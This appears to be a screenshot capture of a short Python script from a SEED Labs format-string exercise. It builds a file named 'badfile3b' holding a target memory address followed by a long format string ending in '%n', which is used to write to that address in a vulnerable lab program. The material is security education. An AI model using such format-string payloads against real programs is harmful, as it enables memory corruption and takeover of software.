 Open
targetb.py
~/Desktop/SEED/Labsetup/attack-code
Save
1 #!/usr/bin/python3
2 import sys
3
4 N = 1500
5 content = bytearray(0x0 for i in range(N))
6
7 number = 0x080e5068
8 content[0:4] = (number).to_bytes(4,byteorder='little')
9
10 s = "%.325x"*62+"%.326x"+"%n\n"
11
12 fmt = (s).encode('latin-1')
13 content[4:4+len(fmt)] = fmt
14
15 with open('badfile3b','wb') as f:
16   f.write(content)